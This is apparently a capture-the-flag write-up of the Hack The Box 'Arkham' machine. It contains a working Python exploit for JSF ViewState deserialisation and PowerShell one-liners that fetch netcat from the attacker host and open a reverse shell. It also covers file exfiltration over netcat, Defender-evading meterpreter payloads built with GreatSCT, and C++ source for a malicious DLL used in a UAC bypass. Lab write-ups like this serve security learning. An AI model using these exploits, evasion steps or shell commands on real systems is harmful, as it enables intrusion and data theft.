Arkham was definitely more difficult than its rating would have you believe! In particular, the java deserialisation exploit required a fair bit of research and testing. The combination of UAC bypass / DLL hijack was a nice touch for the privesc. I refer to this post every now-and-then when I need to copy/paste code for writing/compiling a simple DLL :)
Summary
- SMB - Mounting shares
- LUKS encrypted image
- Java Server Faces
- Viewstate encryption/decryption
- JSF Viewstate Deserialisation vuln
- Evasion
- Windows Defender evasion for meterpreter
- Privesc
- Ez mode (root.txt only)
- Hard Mode (UAC bypass via DLL hijack)
Port Scan
nmap -sC -sV -v -o nmap-arkham.txt 10.10.10.130
Nmap scan report for 10.10.10.130
Host is up (0.37s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
8080/tcp open http Apache Tomcat 8.5.37
| http-methods:
| Supported Methods: GET HEAD POST PUT DELETE OPTIONS
|_ Potentially risky methods: PUT DELETE
|_http-title: Mask Inc.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3m03s, deviation: 0s, median: -3m03s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-04-15 06:38:08
|_ start_date: N/A
SMB Enumeration
The host allowed me to enumerate SMB shares via a null session.
smbclient -L \\10.10.10.130
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
BatShare Disk Master Wayne's secrets
C$ Disk Default share
IPC$ IPC Remote IPC
Users Disk
BatShare looked interesting…
smbclient \\\\10.10.10.130\\BatShare
smb: \> dir
. D 0 Sun Feb 3 08:00:10 2019
.. D 0 Sun Feb 3 08:00:10 2019
appserver.zip A 4046695 Fri Feb 1 01:13:37 2019
The .zip file looked juicy … But grabbing it from the share via smbclient was troublesome due to its size. I needed to mount the share, which meant installing cifs-utils in Kali.
- Install the CIFS Utils package:
apt-get install cifs-utils - Create a mount point:
mkdir /mnt/bashare - Mount the share:
mount -t cifs //10.10.10.130/BatShare /mnt/bashare
LUKS Encrypted image
The .zip file contained two files:
- backup.img - Linux Unified Key Setup (LUKS) encrypted image file
- IMPORTANT.TXT - A message to Alfred from Batman telling him the image file is a backup from a linux server
LUKS is the standard used by linux and other OSs for performing whole disk encryption. Hashcat is able to attempt cracking of LUKS encrypted files by sending guesses of the key through the same salt, iterations and cipher process used to generate a hash of the master key, and comaring the result to the hash of the master key. This process is slow (depending on your hardware) - I tried this with the rockyou wordlist in Kali and it would have taken me literal years…
- Create a small wordlist for cracking (I got lucky with a dumb guess here…)
grep -i "bat" /usr/share/wordlists/rockyou.txt > batwords.txt - Pass the encrypted image file to hashcat with my wordlist
hashcat -m 14600 -a 0 -w 3 backup.img batwords.txt -o password.txt- Success! The password was
batmanforever
- Success! The password was
- Mount the encrypted image file and enter the password when prompted
losetup /dev/loop0 backup.img
Navigating to the newly-mounted volume allowed me to see a few random batman images and a folder called tomcat-stuff
This folder contained a bunch of xml config files for an apache tomcat webserver hosting a Java Server Faces application. One file in particular called web.xml.bak contained some particularly interesting values…
</context-param>
<context-param>
<param-name>org.apache.myfaces.SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_ALGORITHM</param-name>
<param-value>HmacSHA1</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
The Apache Myfaces Documentation says that the org.apache.myfaces.SECRET and org.apache.myfaces.MAC_SECRET values set the (base64 encoded) secret key for encryption and message authentication code used by JSF applications for client-side state saving. This becomes important soon!
Web Enumeration
The IIS web server on port 80 didn’t seem to have any content besides the default IIS landing page. The Apache web server on port 8080 looked more interesting. I poked around the app from my browser and found a subscription page before my scanning tools turned up anything useful…

javax.faces.viewstate value contains a serialised (uh oh…) java object that is encrypted, and used to store information about what information from a page should be displayed.
Circling back to The Documentation - we now know that we are sending an encrypted, base64 encoded, HMAC signed serialised java object to the server! If we can replace the serialised object with our own payload and correctly encrypt, sign and encode it… We should be able to get the server to deserialise it and hopefully execute code for us!
To summarise what we know about how the server is expecting to decrypt our viewstate:
This Class exposes a handful of methods related to encryption, compression and serialization of the view state.
ISO-8859-1 is the character set used.
Base64 is used for all encoding and decoding.
DES is the default encryption algorithm
ECB is the default mode
PKCS5Padding is the default padding
HmacSHA1 is the default MAC algorithm
Creating a payload
Before we bother writing our “exploit” we need to be able to reliably create a serialised java object (our payload) that will execute our code. Turns out I’m both lazy and able to take a hint… So when I stumbled upon ysoserial: A proof-of-concept tool for generating payloads that exploit unsafe Java Object deserialisation” I saved myself a little time.
Through a painful process of elimination I worked out that the CommonsCollections5 payload allowed me to reliably execute code on the victim machine.
After downloading the .jar file from JitPack, creating payloads with ysoserial is simple
java -jar ysoserial.jar <payload> '<command>'
Writing the exploit - Bringing it all together
Here’s my python script which creates a payload with ysoserial, pads the payload (PKCS5#), encrypts the padded payload (DES, ECB mode), HMAC signs it, then base64 encodes it. the org.apache.myfaces.SECRET and org.apache.myfaces.MAC_SECRET values are used for encryption and signing. Finally, my script performs a HTTP POST to the vulnerable web server with our new malicious viewstate value.
#!/usr/bin/python
import base64
from Crypto.Cipher import DES
from hashlib import sha1
import hmac
import urllib
import os
import sys
import requests
key = base64.b64decode('SnNGOTg3Ni0=')
def generate_payload(command):
os.system("java -jar ysoserial/ysoserial.jar CommonsCollections5 \"" + command + "\" > payload.dat")
with open("payload.dat", "r") as f:
payload = f.read()
f.close()
os.system("rm payload.dat")
return payload
def pad(data): # PKCS5# implementation
#Check how many bytes need to be added to make data size a multiple of 8
if len(data) % 8 != 0:
num_bytes = 8 - (len(data) % 8)
#Append the padding value <padding value> times to the datai
for i in range(num_bytes):
data += chr(num_bytes)
return data
def encrypt(data):
des_cipher = DES.new(key, DES.MODE_ECB)
payload = ""
data_padded = pad(data)
# DES encrypt - ECB Mode = 8 bytes at a time after PKCS#5 padding
for i in xrange(0, len(data_padded), 8):
chunk = data_padded[i:(i+8)]
payload += des_cipher.encrypt(chunk)
return payload
def hmac_sign(data):
signature = hmac.new(key, data, sha1)
return signature.digest() # Change to hexdigest() if hex string is needed
def http_post(viewstate):
target = "http://10.10.10.130:8080/userSubscribe.faces"
cookie = {"JSESSIONID":"C4274895F271999225D9892E92A1ABAD"}
params = {
"j_id_jsp_1623871077_1%3Aemail":"test@test.com",
"j_id_jsp_1623871077_1%3Asubmit":"SIGN UP",
"j_id_jsp_1623871077_1_SUBMIT":"1",
"javax.faces.ViewState":viewstate
}
r = requests.post(target, cookies=cookie, data=params)
if len(sys.argv) != 2:
print "Usage: python %s <command>" %sys.argv[0]
else:
payload = generate_payload(sys.argv[1])
payload_encrypted = encrypt(payload)
payload_signed = payload_encrypted + hmac_sign(payload_encrypted)
viewstate = base64.b64encode(payload_signed)
http_post(viewstate)
Aaand …success! Now to turn our RCE into a reverse shell.
From Code Execution to a Stable Shell
Before we can make the remote machine give us a shell we must give it a shell to execute. This means we need it to download and execute a binary or script from our attacker machine. There are a bunch of different methods we could try here. The easiest method is probably going to be Powershell.
Firstly, we need to have a reliable payload to serve up that will provide us with a shell when executed. I’m going to try the netcat PE included in Kali like so:
- Move a copy of the netcat binary to a convenient location
cp /usr/share/windows-binaries/nc.exe . - Spool up a simple web server
python -m SimpleHTTPServer 80
Now to use powershell to download our binary… We’ll output nc.exe to a directory that can be written-to and executed-from: C:\Windows\System32\spool\drivers\color\ should do the trick.
Powershell makes cmdlets and classes from the .NET Framework available for downloading via HTTP, including:
- System.Net.WebClient
- Start-BitsTransfer
- Invoke-WebRequest
- Probably a bunch of other ones too
I eventually found success with the Invoke-WebRequest cmdlet!
python exploit.py 'Powershell Invoke-WebRequest -URI "http://10.10.14.9/nc.exe -OutFile C:\Windows\System32\spool\drivers\color\nc.exe"; C:\Windows\System32\spool\drivers\color\nc.exe -e cmd.exe 10.10.14.9 443
User: Alfred to Batman
It seems our shell is running as the user alfred; however there’s another user on the box named Batman who has local administrator privileges. At least we now have access to user.txt!
C:\tomcat\apache-tomcat-8.5.37\bin>whoami
whoami
arkham\alfred
C:\tomcat\apache-tomcat-8.5.37\bin>net user
net user
User accounts for \\ARKHAM
-------------------------------------------------------------------------------
Administrator Alfred Batman
DefaultAccount Guest WDAGUtilityAccount
The command completed successfully.
C:\tomcat\apache-tomcat-8.5.37\bin>net user Batman
net user Batman
User name Batman
Full Name
Comment
User's comment
Country/region code 001 (United States)
Account active Yes
Account expires Never
Password last set 2/3/2019 9:25:50 AM
Password expires Never
Password changeable 2/3/2019 9:25:50 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/20/2019 4:57:04 PM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
*Users
Global Group memberships *None
The command completed successfully.
Alfred’s Downloads directory contains a file called backup.zip which looked interesting. We can bring it back to our local machine to unzip it:
- Start a local netcat listener
nc -lnvp 443 > backup.zip - From our shell, send the file back to our local machine via the netcat binary we’ve already uploaded
C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.9 443 < C:\Users\Alfred\Downloads\backups\backup.zip
Unzipping the file reveals an Outlook Data File alfred@arkham.local.ost. Kali has tools to process OST and PST files which we can use to rebuild a mailbox.
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130# readpst -rS alfred@arkham.local.ost
Opening PST file and indexes...
Processing Folder "Deleted Items"
Processing Folder "Inbox"
Processing Folder "Outbox"
Processing Folder "Sent Items"
Processing Folder "Calendar"
"Inbox" - 0 items done, 7 items skipped.
Processing Folder "Contacts"
Processing Folder "Conversation Action Settings"
Processing Folder "Drafts"
"Calendar" - 0 items done, 3 items skipped.
Processing Folder "Journal"
Processing Folder "Junk E-Mail"
Processing Folder "Notes"
Processing Folder "Tasks"
Processing Folder "Sync Issues"
Processing Folder "RSS Feeds"
Processing Folder "Quick Step Settings"
"alfred@arkham.local.ost" - 15 items done, 0 items skipped.
"Drafts" - 1 items done, 0 items skipped.
Processing Folder "Conflicts"
Processing Folder "Local Failures"
Processing Folder "Server Failures"
"Sync Issues" - 3 items done, 0 items skipped.
The mailbox structure has now been rebuilt under the working directory. In the Drafts folder we see 1 draft email from Alfred to Batman that says “Master Wayne Stop forgetting your password”, and an image file which contains Batman’s password: Zx^#QZN+T!123.
With Batman’s credentials I should now be able to use Powershell to change users. One method is to use my existing shell to ‘remote’ into the localhost using Batman’s Creds with the Enter-PSSession cmdlet.
C:\tomcat\apache-tomcat-8.5.37\bin>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tomcat\apache-tomcat-8.5.37\bin> $Username = "Batman"
$Username = "Batman"
PS C:\tomcat\apache-tomcat-8.5.37\bin> $Password = 'Zx^#QZX+T!123'
$Password = 'Zx^#QZX+T!123'
PS C:\tomcat\apache-tomcat-8.5.37\bin> $SecurePass = ConvertTo-SecureString -AsPlainText -Force $Password
$SecurePass = ConvertTo-SecureString -AsPlainText -Force $Password
PS C:\tomcat\apache-tomcat-8.5.37\bin> $Creds = New-Object System.Management.Automation.PSCredential($Username,$SecurePass)
$Creds = New-Object System.Management.Automation.PSCredential($Username,$SecurePass)
PS C:\tomcat\apache-tomcat-8.5.37\bin> Enter-PSSession -Credential $Creds -ComputerName arkham
Enter-PSSession -Credential $Creds -ComputerName arkham
[arkham]: PS C:\Users\Batman\Documents> whoami
whoami
arkham\batman
Another way would be to use the Invoke-Command cmdlet to give myself another reverse shell as batman, once again using netcat
C:\tomcat\apache-tomcat-8.5.37\bin>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tomcat\apache-tomcat-8.5.37\bin> $Username = "Batman"
$Username = "Batman"
PS C:\tomcat\apache-tomcat-8.5.37\bin> $Password = 'Zx^#QZX+T!123'
$Password = 'Zx^#QZX+T!123'
PS C:\tomcat\apache-tomcat-8.5.37\bin> $SecurePass = ConvertTo-SecureString -AsPlainText -Force $Password
$SecurePass = ConvertTo-SecureString -AsPlainText -Force $Password
PS C:\tomcat\apache-tomcat-8.5.37\bin> $Creds = New-Object System.Management.Automation.PSCredential($Username,$SecurePass)
$Creds = New-Object System.Management.Automation.PSCredential($Username,$SecurePass)
Invoke-Command -ComputerName arkham -Credential $Creds -ScriptBlock {C:\Windows\System32\spool\drivers\color\nc.exe -e cmd.exe 10.10.14.9 443}
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.130] 49707
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Batman\Documents>whoami
whoami
arkham\batman
C:\Users\Batman\Documents>
Unfortunately, even as Batman, we get “Access Denied” when trying to view root.txt.
Root.txt (Easy Mode)
Although I couldn’t access root.txt from the filesytem directly, mapping a drive to the local filesystem worked…
C:\Users\Batman\Desktop>net use q: \\arkham\users\administrator
net use q: \\arkham\users\administrator
The command completed successfully.
C:\Users\Batman\Desktop>q:
q:
Q:\>type Desktop\root.txt
type Desktop\root.txt
6367************************4fdb
Privilege Escalation (Hard Mode) - UAC Bypass via DLL Hijack
Despite the Batman user account being in the Administrators localgroup, our permissions are limited. This is because of Windows’ User Account Control (UAC) security feature. When we spawn a new cmd.exe process as Batman, UAC needs to prompt a user on the desktop for consent because our cmd process is requesting an administrator access token. There’s nobody sitting on the desktop to click the UAC prompt for us, so our cmd.exe process never gets a full administrator token and we’re stuck with default privileges.
C:\Users\Batman\Documents>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
To elevate privileges we need to find a way to bypass the UAC prompt when requesting an administrator token for our newly spawned process. One way of achieving this is to find “Auto-elevating” binaries that don’t require a user to accept a UAC prompt - through which we can attempt to perform a DLL hijack.
This post https://egre55.github.io/system-properties-uac-bypass/ shows that SystemPropertiesAdvanced.exe is vulnerable to UAC bypass via DLL hijacking, because it is configured to Auto-Elevate, which we can confirm by checking the embedded manifest:
C:\Users\Batman\Documents>findstr /C:"<autoElevate>true" C:\windows\SysWOW64\SystempropertiesAdvanced.exe
findstr /C:"<autoElevate>true" C:\windows\SysWOW64\SystempropertiesAdvanced.exe
<autoElevate>true</autoElevate>
And because when executed, it attempts to load the DLL “srrstr.dll” from the WindowsApps folder, which is included in our PATH environment variable:
C:\Users\Batman\Documents>echo %PATH%
echo %PATH%
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\Batman\AppData\Local\Microsoft\WindowsApps
This means that if we can place a malicious DLL in C:\Users\Batman\AppData\Local\Microsoft\WindowsApps called srrstr.dll, then execute SystemPropertiesAdvanced.exe from a medium-integrity process, srrstr.dll (and any of its child processes) will be spawned as a high-integrity process!
But there’s still one more problem to overcome…
Our UAC bypass needs to be applied to an interactive process running as a standard user, otherwise the elevation of privileges won’t be correctly applied to the newly-spawned process. This means that we need to execute SystemPropertiesAdvanced.exe from an interactive process.
To achieve this, I’ll use meterpreter’s functionality to find interactive processes and migrate into one before executing our UAC bypass / DLL hijack. In order to get meterpreter running on the victim host, we’ll also need to obfuscate our meterpreter payload otherwise Windows Defender will stop us in our tracks.
Meterpreter Antivirus Evasion
I’ve previously had success with a tool called Ebowla but it’s no-longer supported so I’ll give GreatSCT a go. According to its GitHub page, “GreatSCT is a tool designed to generate metasploit payloads that bypass common anti-virus solutions and application whitelisting solutions”.
Setting up GreatSCT is pretty straightforward
- Clone the repo:
git clone https://github.com/GreatSCT/GreatSCT.git - Navigate to the setup directory
cd GreatSCT/setup - Run the setup script
sudo ./setup.sh -c
After some time, GreatSCT should be good to go and I can use it to generate my own meterpreter payload.
===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
Payload information:
Name: Pure MSBuild C# Reverse TCP Stager
Language: msbuild
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: msbuild/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.10.14.15 IP of the Metasploit handler
LPORT 443 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[msbuild/meterpreter/rev_tcp>>]
Once I’ve told GreatSCT to generate the payload with these options, it provides us with a metasploit RC file to make things easier, and also an XML file so that msbuild.exe on the remote machine can compile our meterpreter shell for us!
===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
[*] Language: msbuild
[*] Payload Module: msbuild/meterpreter/rev_tcp
[*] MSBuild compiles for us, so you just get xml :)
[*] Source code written to: /usr/share/greatsct-output/source/revshell.xml
[*] Metasploit RC file written to: /usr/share/greatsct-output/handlers/revshell.rc
Please press enter to continue >:
Now I can spin up the Metasploit framework using the provided RC file. This will automatically start a multi/handler configured to catch our reverse shell. msfconsole -r /usr/share/greatsct-output/handlers/revshell.rc
All that’s left to do is get our xml file across to the victim host, compile it and execute!
- From our netcat cmd shell as Batman, download the XML file:
Powershell Invoke-WebReqquest -URI http://10.10.14.9/revshell.xml -OutFile revshell.xml - From the same shell, compile it using the 32 bit msbuild.exe compiler:
C:\windows\microsoft.net\framework\v4.0.30319\MSBuild.exe revshell.xml - And over in our
multi/handlerwe should have a meterpreter session!
[*] Started reverse TCP handler on 10.10.14.9:443
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.10.10.130
[*] Meterpreter session 1 opened (10.10.14.9:443 -> 10.10.10.130:49698) at 2019-09-22 03:51:12 -0400
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
From our new meterpreter session I can enumerate running processes with the ps command. Below is a cut-down version of the output:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
76 624 SecurityHealthService.exe
368 776 wsmprovhost.exe x64 0 ARKHAM\Batman C:\Windows\System32\wsmprovhost.exe
4308 624 svchost.exe
4460 1020 sihost.exe x64 1 ARKHAM\Batman C:\Windows\System32\sihost.exe
4480 624 svchost.exe x64 1 ARKHAM\Batman C:\Windows\System32\svchost.exe
4512 368 nc.exe x86 0 ARKHAM\Batman C:\Windows\System32\spool\drivers\color\nc.exe
4520 1020 taskhostw.exe x64 1 ARKHAM\Batman C:\Windows\System32\taskhostw.exe
4752 776 WmiPrvSE.exe
4780 372 ctfmon.exe x64 1
4800 776 ShellExperienceHost.exe x64 1 ARKHAM\Batman C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe
5004 4960 explorer.exe x64 1 ARKHAM\Batman C:\Windows\explorer.exe
5040 1036 conhost.exe
5080 776 SearchUI.exe x64 1 ARKHAM\Batman C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
A value of 1 in the “Session” column indicates an interactive process. Now to try and migrate to one of these by using the migrate command and specifying the PID of the desired process. Let’s go with explorer.exe
meterpreter > migrate 5004
[*] Migrating from 1856 to 5004...
[*] Migration completed successfully.
Creating a malicious DLL
I used this article https://www.gracefulsecurity.com/privesc-dll-hijacking/ for creating and compiling a tiny dll payload in C++ that would execute the same meterpreter payload with elevated privileges using the WinExec() function from the Windows API. I even left in the cringey ‘fireLazor()’ function name.
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130/dll# cat main.cpp
#include <windows.h>
int fireLazor()
{
WinExec("C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\MSBuild.exe C:\\Users\\Batman\\Documents\\revshell.xml", 0);
return 0;
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason, LPVOID lpvReserved)
{
fireLazor();
return 0;
}
I used mingw to compile it from Kali
i686-w64-mingw32-g++ -c -DBUILDING_EXAMPLE_DLL main.cppi686-w64-mingw32-g++ -shared -o srrstr.dll main.o -Wl,--out-implib,main.a
Now I can copy the DLL to the WindowsApps directory using the methods previoulsy shown.
- Start HTTP server from Kali
python -m SimpleHTTPServer 80 - From our meterpreter session, drop into a cmd shell with the
shellcommand - Use Powershell to download the dll into WindowsApps
Powershell Invoke-WebRequest -URI http://10.10.14.15/dll/srrstr.dll -OutFile C:\Users\Batman\AppData\Local\Microsoft\WindowsApps\srrstr.dll
Bringing It All Together
By now, I should have my meterpreter shell on the victim box running in an interactive process and my DLL payload in place. All that’s left to do is run the vulnerable executable C:\Windows\SysWOW64\SystemPropertiesAdvanced.exe. This executable should auto-elevate without requiring the user to accept a UAC prompt, then find and execute our DLL payload at C:\Users\Batman\AppData\Local\Microsoft\WindowsApps\srrstr.dll which then runs another instance of our meterpreter payload via msbuild.exe in a high-integrity level. If all goes well, my multi/handler should still be listening in the background for additional reverse shell connections so I should see the additional session open in the same window.
C:\Windows\system32>c:\windows\syswow64\systempropertiesadvanced.exe
c:\windows\syswow64\systempropertiesadvanced.exe
C:\Windows\system32>
[*] Sending stage (180291 bytes) to 10.10.10.130
[*] Meterpreter session 2 opened (10.10.14.9:443 -> 10.10.10.130:49703) at 2019-09-22 04:16:59 -0400
[*] Sending stage (180291 bytes) to 10.10.10.130
[*] Meterpreter session 3 opened (10.10.14.9:443 -> 10.10.10.130:49702) at 2019-09-22 04:17:03 -0400
^Z
Background channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 3780 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\users\batman\documents>whoami
whoami
arkham\batman
C:\users\batman\documents>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
6367************************4fdb
C:\users\batman\documents>
And it’s worked! Above, I’ve backgrounded the “channel” that my cmd shell was runining in, as well as the first meterpreter session. I’ve then switched to interacting with the 2nd meterpreter session which is running with our elevated privileges. You can see here that we can now read to root flag without needing to mount.
Thanks!
If you actually made it this far down the page, I really appreciate it. Thanks for reading. This is the first of hopefully many writeups. I learned a lot from this box, and hopefully you’ve learned something new by slogging through this post. If you think I’ve missed something, have questions or requests for writeups please let me know. apr4h.ctf@gmail.com
Final interesting note:
After getting the root flag, I wanted to double-check what privileges I actually had with my elevated Batman shell. whoami /groups confirmed that I was running in a high-integrity level but interestingly, whoami /priv showed in my new shell, SeImpersonatePrivilege is enabled, which should mean that further privilege escalation to NT AUTHORITY\SYSTEM is possible via the Juicy Potato exploit. I’m too lazy to test for a valid CLSID right now but might come back and give this a crack at some stage…